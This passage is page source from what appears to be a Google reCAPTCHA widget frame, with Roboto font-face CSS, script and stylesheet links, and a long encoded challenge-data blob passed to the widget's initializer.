  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="JycUpiWnpBTqbrcPPE9JTQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="JycUpiWnpBTqbrcPPE9JTQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JycUpiWnpBTqbrcPPE9JTQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22WksUZRpRw6o0fxfDqn4Hw77DhcKCaXIxYsK7LcK+GjZFwrTCqV9rVBljNcKVwrnDuBA0wqJBw7p7FHnDiEjCvcKSCsK+wpTDpsOzwofDlcOhNgHCusK/[base64]/CksKkwqljw4McwpNAw4zDnGnCiWDDjl7DrcKZw5bDszB1wptpd8KzBsK4BcO6wpDCs8K5ecKEwq9rO3xAOcKzFcOMw6wLwppBY8K1woc/bCV8w4BrVsKiwrcuw5XDjEF/[base64]/DnxB5w6XDvH5pw4TCtsKywpbDs8Ogwr3CsnjDlCZqw5HCjQHCgMKeJkgnw4fDsMKbHnjCqcKJw7wYF0rDq1DCoMKxwovCvw8vworCngLCqsOPw6oUwpApw7HDjh0gMsK7w7jDnkw9G8OlUcKxKSvDvsKyRhLCn8KDw6MEwpcQMybClMO/wqMqWcO/wq4RX8OTRcOeIsO2LQtMw48VwrlUw4XDh0fDjQ/CssOwwr/CscKxP8KJw7HCth/Dl8OYUcO+aFE7MAgENMKmwpPCnAw/w7/CmFnCozPCnAtJwrnDscKSw5V+LHsGw6TCilHDt8KdOEwSw5Fab8Kgw5MowqJfw7LDikHDsmZCw5UfwoMNw4XDisOYwrHDh8K8w4V+HMKkw5XCth/DrMOOUXDClVDCs8OINzjCv8KfeXfCpsO7wrsmChwzwofDhGgZd8Ore8OywonCpQ3Cl8KfUsOcwovDpxZPMT/[base64]/[base64]/CtEnDhWDDu2oMcHoVclrCgMO4Smoew4fCmMO3wpBLLcO1wpR7SDfCrGYsw5XCvsO+w7/Dpk4wYhbChV56wrEWDMODwp3CrjjDr8OJwqsrwpsSw4V5w65dw6jDmsKgwqbChcOGM8O9w5F1wpTDpSY+SMKgIsKlw6bCt8K4wpvDncOWbsKRw6rDvC9qwq48w4gXXQ/CrE/Dmh4+ez0Uw55yOcO/[base64]/[base64]/DpBwAesKJXcOyWiQjw73DmsOKSHfDuMKDwpMpfi7DicKQw5FFA8KEXFbDmFZ/[base64]/Ds2LCjMOVwpZ2wrrCqxcxI1bCqsOpwqdUGUshw7c7w514VsKxw7TClGYew5JAKirDlsKZw7Jpw7fDn8KFTcKNbgRnFgFQU8OwwoHCrcK+b0V6w4Vbw63CtsOJw6ctw7DDrRUhw4HChArCg0/ClcKbwpsVw67CscKcw6wAw4XDgsKaw5TDu8OPEMOGNV/Cq3ogwoHCgsKVwoBjwqbDnsOTw70nPCXDocOpw7MKwopww5rCjCMRw6EcwrvDv3tbwqZ0MQLCmMKrw6MkE2kRwoPChsOiMHoHKcKYw7tHw40TKl1IWMOuwqceJG1hQwEJwr1EAcKcw6JOwrxvw7bClsK9w6h/EsKtYmzDnMKKw5PCvsKUw5ZrVsOveMO/w6vCnzlEAcKKw5bDnsKdwp0qwqDDsA03J8KNU0wBFcOgw54zA8OgRcOSAgfCnjd/ZMKGVCrCh8OyFS7Dt8KWw7PCh8OXMcOGwpHClGHDgcOawqbCkQPCkV/[base64]/wo7DtcKiDyPDp20ZwoLDqVANUcKjZhplw6rCicKrw5rDmsO1X2/CrhY0dcK5D8KsNsOhw41lHRbDsMOLw5rDmMOmwp/CjcK5w6oeTcKhwo7DkcKpJgvCo8K4UsOQw69wwqTCvMKVwo96DsOzT8KJwoAUwpDCjMKEZl7DksKMw7rCs31FwqEnbcKMwr1xZX3DucKUOBcaw7nCh349wqzDggvDiiTDthDDrXp4wr/CuMKZw4rCtMKBw7g2GcKzVcOPdMOCHV/CocOkLxppw5fDvnxYw7lAHxpfOGYJwqTCqMKewrvDusKzwpdUw4QdYDEowp1fdBDCpcKew7fDjcKcw5PCrh/Dlmssw5/CmsOAG8OgXyLDh1LDiXfCrcKYfyAEF3DCqmTCs8KgwppFFQRMw7fCniMSfwTCqXPDulMCVz7DmcKBe8OZFRtjwqM2JMKOwr8caFAIXsOBw6zCrcKzCipewrnDn8K5Dw0AS8OCVcODcSbDjExow4LCisKDwplafADDiMOpe8KIGWDDjHzDosKVOzI/[base64]/AcOkwpbDocOVXcO4RywKwrYUIcKVIcK7w63DnCBnwqswRiRnw7jDpsKdB8KkwpcOw5vCssKtwqDCuCN6G8KqQsOZCinDrn3CksOkwr3Cp8KZwpfDjMOCAl0fwpEiRHczQMOKJ3vDhMObCMK1SMKfwqPCjyjDoVs0wrogwplxwpjCs3cfE8OQwq7Dk1ZHw7BpEcK1wq/ChsOVw7sKCMKCZ11mwp/DnsKxZcKNSsKfA8KUwosYw6DDtVx7w4VqSkcpwpbDnsKqwp7CkGkIZMKBw6rDm8KFTMO3B8O2RzIUw75rw7zDk8Kaw4DCr8KrNcO+wr4Ywq8ST8KmwoPCsW9pWsOyJsOMwoJmCFbDgHLDmFnCiWzDhcKmwrBQw7nDrsOgw5FUFRHCjy7DozxTw7BaeV/[base64]/CgcKbw4ZNw7Ilw78fwqJvGcKswqxGMWjCiFluwpfDsgLCqcKswrsePQbCuWNPw7h8w6YsZcOqTMOJw7I9w5xMwqxfwq5JIn/DsjLDmDjDgEAnw63DucKca8Ojw77Dt8K6wpfDtsKzwqLDpcKlw7/DscOALm9Mc2V9wrrCljVkd8OfY8OLBMKmwrIwwo3DiCRfwo8CwoBrwokqRTIxw5oia2k/NsKwCcOWPmMOw5vDisO1wq3DmE82L8OIA37Ds8O4F8KkAw7CpMOew5k3KsKZEMK3w540MMObecKDwrIrw791w63DmMO2wo3ChmnDisKow4wtJ8K3JMKLNsK4ZVzDsMO4YApiciRWw7FUw6rDg8O4wrxBw5nCjQt3w7/ClcOQw5DDqcOTwpHCnMKWE8KpOMKSEEUQXMOFNcKwAsKMw7s1w6pXEzgNW8OCw48LX8ODw4zDk8KPw7MvFhXCn8KWF8OTwpzCrVTDggJVwok2wpE0wocGKMOHSMK6w58Se0zDj1zCjm/CmcOMbxxhYT0/w7HDtWVKNMKcwrh4wrcAwo3Dvh/Dt8O+A8KfQMObJcOBw5YGw5ktKUA+axlzwpMqwqMsw7EzM0PDtsKSacO7w7wYworCscKVwr3Cr0RowqLCmMKbDMOywojChcKfLXHCn07DssO9wp3DksK3O8OeMibCr8KBwrnDnRrDh8OcMgzDo8KacUZlw54xw6nDqW3Dtm/DssKhw5UEJXHDsk3Dg8K8YcODdsO4TsOERyXDiWBkwr1eY8KdNx97IgFGwo/DgcKbEWnDisO/w4nDjcOsdUUnRxbDksOxYMO9XCEYLkVdwoXCpBJsw7bDisOrABQUw4HCscKxwoBNw5Mhw6vClkV1w44TERJuw4nDpsKbwqHCmX/DhztSdcKnBMKxwpXCrMOPw6YyOVVSZyUXFcKeQcKEB8KPOXDCtMOSV8KVJsKHwpPDjhLChAY+YF4nw6bDssOPJhHCqMK+Mm7CrsK8UD3CglXDhnXDqV3CtMKawpl9wrnCqQF5LlfDjMOfXMK+wr9SUUbCisK0ST4dwoQ/Gj4AEkwww47Cj8OHwoZ7wqbCvsODB8KZEcKgKSbDmsK/PsKdAsOmw4pcdRzCsMONNsO8DsKZwoRHECdYwqzCr3UTCcKPwrbDrMOYw4lBw6fCpmk9HyUQccK6LMOBw70Jwo4sQMKyTApqwr3CgjTDrlPCi8OjwrTCrcOfw4EIw4I4BsOxw4/ClsK8anzCtDNRw7DDk3llw5YPesOfUsKZCAkKwrpqd8O7wr7CqcKpJsOxPcK+wotuR3zCucKvCMKuWMKVHncVwopcw7IWZ8OkwprChsO/wqZzJsOAaBA/w6tIw6nCoF3Cr8Kuw4QjwpXDksK/[base64]/DrBLDjDrCjcOiR8OvX8K5MsODT8OyH8KBcChfRCnCsMK+FMO4wo8BLRAMLsOwwoJOAcO7ZsOZEcK9wrfDr8O0wpUmWMOFDHXCkyzCpUfCsEzCs08Zwo8OdHkBUcKswpXDqGHDvQ0Jw5PCihnDucOtc8KgwpR0wpvDr8KHw6kYwrjCvMOhw4taw5Q1wrjDrMO/wpzCuGfDoUnCp8OGX2fClMKbLcKzwrfCnn7CksKkwogMLMKpw4kJUMKaKsKJw5UPD8K/wrDDjcKvSmvCr3XDvQUQwq84CHBoA0fDlSbCnsKrAz0Lw5wywoh0w7XDo8KHw5QKI8KJw7Rrwoo0wrbCuQrDtnLCscOqw43DsV/[base64]/W0VQSCfChiPCtsKxw67DpQLDh0ZHw7x1e1wNNkFkWcK+wqzDnDPDiDXCsMO6w7c1wo5dwrssQ8KdS8OGw6R/AxEPQHfDu0g1ecOUwpB/wo/CqcO7esKjwovClcOtwqPClMOTDsKnwqtMeMKZwo3CrsO2wqDCqcOUw6kDIcK4XMOywpbDs8Kpw59twrjDvsOTHQ05HAcHw41wTyAcw7Yaw4czRW/Dg8Oww5dEwrR0QxDCksOiTSbDhz4CwrLCisKJWAPDhS4qwoHDtcO2w4LDv8KGw5UGw55gOUoNd8O7w7XDvQ/Cnm1MRQXDj8OCRcO3wqnDv8Kgw7DCpsKtw4TCuShfw4V2OsKzbMOww6/CiEg3wooPasKoBcOqw5LDqsOUwqYZF8KMwooZAcO+bxV4wpDCtsKnwqHDlwAfYwxoa8KCw57Dvh56w5AfF8OGwoJtXsKNw53DvEBqwrgTwopbwqI/wpzCpk3Dk8KfKjXDuHLDucOiS0/DpsK2ORXCvMOjUXgkw6nDqWTDscOYe8KmYTTDp8OUwr7DrcKFw5zDuVkYaH9cRcKqPnx/woBIYsOowpx/[base64]/Exo8w4hhwpViZ8OdESwOO8OXasOiw77Cg0drwr14wrjDgXkfwqcvw7/Cv8K0ecKSw7XDjyhsw6B6Ni8iwrXDp8Klw6fCisKdWgrDt2XCkMKyVwE3EHjDiMKeEsOLXw9aPQUyS3/[base64]/[base64]/Dj8K7K8K9w57DozLDjMOXwp7CtsOmwoPDsMOawpPDpw/DksOtw4trZxhpwqjDpMOSw7DDqFYgN2zDuEt4B8OiHsOGw77Ci8Krwo9pw7h8I8KHKCbDjybCt1bCv8K1EsOQw5NZMcOpbsOowp/CscOEEsOcdcKZw7XCoE81DsK2dR/CuF7CrkvDmEIsw6oBGk3DoMK/worDhcKZJMKCGsKQacKWJMKRQ3hXw6QodWx+wqnCjsOPJzvDjsKoJsOUwokOwpF/QcKTwpTDmsKiYcOjRDjDtMKzOhVBZ2zCo3A0w50Wwp3DjsK9O8KhacK0wpZzwqMUBmNNHBTDuMOawpvDtsKDHmttMcO/JA03w4FIP3RaGMOQHMOkIQ7DtDHCizdWworCuWXDkD/[base64]/CrAHDv2bCl0lxAMOIwp5qKwAuFMKsw50ww4vCqcOSw7VzwqDDkXxhw73CpBLCscOywr18SRzCqwvChiDCpyLDmMO8wrp3wpnDk3drNsOnXTvDjEwvHgTCqHDDoMOrw6TCncOUwp/Dpg/Cs14TRMOewqfCocONSMKpw5VXworDhcK7wqdcwpcRw5p/[base64]/[base64]/DhsK/YR3CucKKwohMwqwvH383RMOSYQ8+wqjChcKnXgIHRmFrMsKUTMOVPw/CqkAHW8KmIcOTbF1mw6XDv8KeZMOrw4BefEPDqHtbT3LDvsOzw4LDoD/Cuy3CpEbCvMORMRZqdsKoTSxRwqgJw6DCvMOhO8KbL8KlPSoKwqnCvm4LPcKOw6nCn8KHN8Kfw5PDiMOZXkA4f8OQF8Odwq/Ctk3DjMKuL2DCvMO/[base64]/wpA3GMOXwrByQgHDuAzDi8KjwotZN8KVw4p/w7JqwolAw7dywpFmw4/CtcK5Kl7DkVIiw7A6wpHDhFnCl3x2w7sAwoJ+w6p+woDDpw8bR8KOQMO/w5/Cr8OJw4FDwqfCpsOzwrPDoSR0woVxwrvDqw3CtGvCkm7CpmLCi8OVw7TDkcOjc3xDw68Uwq/DmlXCk8KnwqXDlBhkOXnDiMOgRlUpWcKYXSg7wqrDgBPCusKpFU3CocOOMcOXw7XDjMORw4LDksK6wr3CkWVZwoMPA8Kow6o1w61iw4bCllfDisOAXAvChMOqWV/Dr8OKV3xeAsO8EcKrw4vCjMOYw63Dh24zKXbDjcKHwrMgwrfDkl/DvcKaw5vDv8K3wosVw6HDhsK6Gi3CkyRPEjPDjjVZwpBxGVDDoxnCiMKcQB/DlcKpwos1Lw0dJ8OwKMKxw7HDmcKWwqHCklUBVGbCncOkKcKjwodBa1DCqMK2wpDDgTQfVE/DosOtHMKhwrjCjgliwrlMwozCkMOyb8Oowp7DmHbCrxM5w63DmEtFwrjDocKRwobDlcKvGsORwoPComTCgkvCjU0nw4PDtlrDrcKXEFJTQcOyw7TDriZtFzTDt8OFHMK1wo/DmRLDvsOLKcO0AmdXacOISMOyQHkqZsO8J8Kew5vCpMK8wo/DvyAdw6N/w4PDvMOIAsOOTsOZFcKEOcK9YsKUw7PDs2jCg27DpHg9DMKkw7nCt8Kkwo/DnsK4QcOjwpzDmHI1bBbCgTzDiT90AMKQw7bDuizDpVI8CsONwotNwqVmcAzCgnBuasKwwoLDmMOgw6BiW8KyAcKqw5BmwoFlwonDpMKFwrUpBk7Cm8KmwqNTwpY2JsOwJMOhw5HDuhcIbcObH8K/[base64]/[base64]/[base64]/w5dmCCLCu8OJPiocw4pWHMK/w63CnmbCpHPCt8O+QkPDksO3w4bDusOcVDHDjMOow5tbVWjCj8OjwqRQwqHDk09tZCDDuh3CvsONcyHCiMKcNVFRFMOOAMKFDcO6wo1fw5LCmhN0JsKSOMOzGsKAHMOmWBrCh0rCpkPDssKPIMOkHMK3w7l4VcKNdMO/woAgwowzM3MbbcOZbWvCqcKbwrvDpMKzw4HCu8OxCsK7TcOCNMOhGMOOwqh0w4XCkmzCknhxbVfDqsKKWW3DjQAiCUnDom4pwos/[base64]/wpbDqkAqwpLDiVokwpnDuSLDpTZwLxXDmMKhw7zCk8KFw71Nw6HDsk7Cq8Okw5DDqkPCkj3DtcOzDxAwPcOewpsCwq7DjXMVw5tqwq1IC8Oow5J3UXnCjcK/wr1HwoRKOcOCHsKswoVhw6Ubwo96wrzCiC7DmcKXT27DkhJ6w4PDgsOiw5x4VTzDo8Kiw49ywpZ/YgDCmUpaw6TCkG4mwo4tw4jCkjrDiMKTJjgNwrc4wqQPAcOow7ZEwpLDgsK2Djcaa0ceZDEfKxzDpcOTAVV4w4fDh8O7w5jDjsOgw7hNw77CncONw5rDkMO/Lj13w511JsKWw7TDsAbCv8Ohw6wyw5tsJcO/UsK9amnCvsKrwrfCoxYXawNhw7NyYsOqwqHCnMOTJ3Jhw6ATEsOidRjDkcKKwpQyLcODIQbDisKaWsKyEnsbecKGLyU4Ky07wprDoMOzOcOMwotrZRnCrHTClMKiQzYfwoFkDcO7MQLDmMKwTwNsw4jDnMOCI0xzacOkwrd+DCQ4KsKFYm3Ch1TDszR/[base64]/Do8OJS8OLHMKqBMOsw6s7HR1HbRwfVFTDulLDnUnCuMOYw6zDllHCgcOdRsK6JMO7LnJYwq8oLgwOwqQ5w6nCqMOJwph0QmXDucO+wozCs0TDscOOwoVBf8OlwrlFL8O5TRPCjQpCwopbRl3DuSLCtBfCscOuE8K8BWzDqcOuwp/DkVZ0w63Cv8O4wqjClsOXWMKnJ3hfN8KWw6d6KWvCo33Cv2HDrMOBJ3s7wptuVQNBc8KhwpTCvMOYaVHCnwAGagIwGE/[base64]/d8Kewp3DocKKA8OLX3luAsOrwojCjRXDqsOAG8KEw489w5QewoLDkMOiw7/DvCrChMKgHsOrwq3DosKgbsKFwqIKw6ISw6JAPcKGwqA7wpgWbWbCrW/DncO0XcOLw4TDjHfCvC59bHfDh8OOwq7DosOaw5HDgsKNwqfDpBvDm0MFwrZmw7PDn8KKwrzDpcKJwoLCkSXDmsODMGhebyoBw5HDuC/[base64]/Do8Ktag5Qw7LCucKNcsKrw4bDuiYnYGPCocKOecKMw7LCpy3ChsO2w6HDisO0ZgEiVsK9w4wYwqbCpcOxwqnCjzfCjcKJwrARKcOWw7JUQ8KpwqlLcsKKIcKyw4tnG8K/JcOFwp3DgmMPw7pAwps3woUDGMOZwo5Iw6Apw6RiwrnClcOlw7tHCV/ClcKTwpQVWMO1w585wqp+w4bCsnXDmHguwovCkMOtw6I9w6QVHMKeXsOkwrPCtRHCo3HDlHvDmMKbecO/Z8KpI8K0FsOgw7dUwpPCicKVw6/Cv8Oww4TDrMOPYhgwwqJTYcOqRBHDvcKwRX3Cq3h5fMOiDMKAWsKGw4Rnw6gMw4FSw5R7H1EqYDbCqFdAwprDqcKOfiDCkSzDocOcwp5KwqDDnHHDn8OZDsK+HjIJJ8OpccK7NSTDtmbDi01JZMKLw7/DlcKPwo3Dgg7Dt8Owwo7DpF3ClwFzw6Vtw54Vwr5Mw57DqMK/w67Dt8OBwpM+bh4vDVzCuMOxw64lbcKKQksiw6Ydw5fDh8KrwoI+wotUw7PCqsOOw5zCi8KVw614FFHDnRXCvTcHwotYw5w/wpXDjUYbw64jScK+e8Omwo7CiQ5rbsKsEcOrwrhcwplww4BPwrvDrlUww7B2KBgYC8OiaMKBwprCtlVNfcOmEHhdCE97KjUxw4rCpcK3w5Fww6dYSzUaVMKow6xLw5ACwp/CohRYw7HCi3kwwojCoRw5LQ4wSSR1WzRRw50OXcKuZ8KBMhHDrnXDm8KIw5c4ESrDvn54w6zDucKzw4XDncK0w7PDj8OUw40gw7vCnTbCvsKIF8Oewo1IwosCwrpoXcKED2fCpglsw7HDssOER1fDvytZwr8MOsKnw6vDh2/CrMKDdlnDmcKVXDrDrsORP0/CpQ7Dp3wEY8KPwqYCw47DkgjCi8KQwrjCqsKOL8KewoZGwrHCs8KXwrZhwqXCjcKHWcKbw60QSMK/dSolwqDCg8KnwrtwCiTDtR3CixJEJzhKw57Cs8Oawq3CisK0bcOSw5PDvl4YFcO/wrE7wq/DncKRHEnDvcKQw6zCpQM8w4XCvE1swrEzDcK3w4YAWcOYaMKrccOLLsO6wpzDkj/ClcOBakIoJXbDtsOKbMKPMHUlRT8Mw5FxwqtvacKfw7g9Z0lcPsOOR8Orw7PDvwvCk8OTwr/[base64]/CmcOgw60dwpPClmbCqcOVW8OXHHzDucOgAsK+C8Ovw6EUw5JCw4UeSEjCimDCoQDCtsOcDm1rJWPClGs2wpEKfQDCh8KVehg6GcKxw6txw5fCjkXDuMKrw4BZw7jDrsOZwrpsVsOZwqYkw4DDu8OoVG7CuCnClMOAwrl/WS/Cg8OLAyLDo8OdUMKjaghYVsKfw5HDq8KtaQ7DnsO6woR3XG/DisK2JCvCtsOiTULCu8OEwoVjwq/Cl0rDsXF3w40SL8OvwopHw7pCLMOfIBE/QXYhcMOhSWMUdcOuw5g9XT7Dn2HClAMGbh8fw6XDqMK9TMKew7djH8K4wrMrewvCjVPCv3FzwrVsw7HClUHChMKsw6XDmwDCvG/CujQCEcO2c8K6wpAZTnHCosK9PMKZw4HDjBEzwpHDtsKcVxBQw4ALVsKuw7lzw57DqSTDuSnCn3zDmlskw55dJxTCqXPDpsK6w6hiTBjCnsKUaR4Zwp/Dm8KPw5zDtRB5XcKcwox/w5wbG8OqJsOWA8KVwroTKMOiKMKra8OUwoDCkcKNYTYXUhxtLxlUw6FmwqzDtMKjYcO8aRHDhsKxT3w9fsOxN8OJw7fChMKxRDt+w4vCng7DvW3CjsO8wqDDmQdjw4ElKxzCtUXDncKAwopmMWgICwLDmXvCpAXCrsKpQ8KBwrXCjQEMwp/[base64]/CnMOkMHt0wodeZMKpEMONwpQnwoUND8Ovw5lpwpMfwq/[base64]/Co8OWw6fDpcKwFynDp8ObwpPCgXxyf3rCiMK8E8KRCUnDn8KJCsOXcALDqMObAMOQeQHDrsO8KcKGw7Fzw6pUwojDtMOfJ8K2w7kew7hsYXfChMO5S8KTwo7CqcKFwrBrwpbDlMO6SkoMwpXDusO0wpx2w67Du8K3wpoiwo/CqCXDv3lqMEdTw44BwpzClWzDnQvCk25pQR8hbsOuEMOnwozCgm/CtBXCkMOGIkQqXsOWRwkxw6AvdVJLwqZmwoLCh8KLw4vDusKGWDJowo7ChcOnw5c6EsK/EFHCpcObw71Ewo4fdmTDl8OwEWFBJg/Cq3LCoRNtw6sjwr5FGMOCwqojdcODw6coSMO3w7IFOlMQHRxcwq/Dh1ERfy3Ckm4qXcKSTg0EH2prbzl9MMOFw4jCh8K/w5FVw50VMMOlf8OHwrYCw6HDhcOnKSMgCgfDpsOFw4R3MsO2wp3CvWVxw6zDuBnCr8KJBsKUw4V5HG9sKjlhwo9BPiLDn8KVD8OEXcKuTMKswpzDq8ODcFZtMj3CuMOCU1vChH/DjSQAw7xZLMKPwoAdw67CrFdiw5nDncOdwrB0AcOJwoHClU3CocKQw7xWWzFQwr7DlsOvwr3Cj2UhfVxJP23CiMOrwpzDosOhw4BSw7x6w5TCusOIw7tScmzCvHzDo31QU13DmsKmMsK/LEJuw6TDuUk6TxvCtcKmwpU+PMKqcgJ3YE0KwrM/[base64]/CmyjCvMKDKArDp8KVIMOQPR/DiMOxHBFsw4rDssK7ecOvGhnDpSfCksKew4nDnhg+IFc5w7NfwoVzw43DpnrDoMKRwrXCghE9HBE/[base64]/DvsOvw5lrTndOwrInLcK3w6zDkDQcwpLDqG3CnR3DlMK0w65VS8KTwodqDipDwofDhHtuF0FNRcKvdcOAcgTCpF/ClFIVLDUKw5bCiFgxD8K1FMO3QAzDi3dRCsOKw4gqZsO1woh/WsKuwqLCjmoUAmhnBgYmGsKHw5nCvsKDQMO2w7lDw4LChmHCsgBrw73CuCLCjsKowo4zwr/DtH7CqBBQwqY5w7LDsSoywoIYw73ClGbChShVDEFYVSBawoDCksOdA8KWeBghZMOlwo/CuMOjw4HCl8OfwqYBIynDjxwbw7wIR8KFwrHCnlHDjsO9wqNTw4fCj8KVJTrCp8KCwrLCumt8T3LCpMK6w6FhCn8fYcO8w7rDjcOGUn9uwqnCqcOpwrvChsKnwpcNIcObWcOYw6U+w4rCvWxRQw5/[base64]/Dp0xkEkhEw7puecKLwqkvw7zDpDEZH8OTHzlvcMOGwqrDigVMwo9tB1bDowTChgnCskrDosKVasKZwr4mDxxIw4New4wiw4d9WAbDu8OXSw/DjjUcBMKNwrrChxJzcFzDlgvCgsKKwo8BwoQdJTc5U8KMwoFHw5lBw4R8WV4fZsOHwpBjw4nDosO6AcOVQV9VMMOaIBdFXDrDgcO1G8KaB8OxecK8w6bCssOew5FDw5wgw7zCjnNHWmhHwrXDlcKKwrVIw4MNU0crw5/[base64]/DicKnw5BBw7s2Z8Kjw7snwojDncOGw50JFXxeVQjDusK7HQ/CpMKTw7TCgsK7w7QfZsOwVnVAUirDicOzwp9zNGPCksKVwqZ4YDdOwpAYFGnDpSHCslM4woDDjzDCpsKCKcOHw5szw6pRQ2UDaxNVw5PCrx1/w63CmALCsSU4TinCq8KxMn7DicK0QMOfw45Gwp/[base64]/N8ORLxbCt3kswrTCpcOZwqXDpcOqQcKqGCVAwplxShnDgcO1wo0/w6DDikrDrXDCtsOWYsO6w6YBw5RdZU/CpkrDhgpKaUbCs3vCpsKxGDTDoFd9w4LClsOOw7TCjTV4w5BXKGXCty0dw77DosOWDMOaSA8KP23ClCLClcOnwq/DqcOLwpXDosO3wqNmw6XCoMOQZR8wwrxwwrjCozbDjcK/w4NaFsK2w59tOMOpw5Zow45WKADDicOWJcObWcOCwrHCq8OUwr9of346w6fDgWVYR0zCoMOpHTNCwojDjcKQwoMDbcOJFGVLP8KcGcOwwonCssKrJsKowr7Ds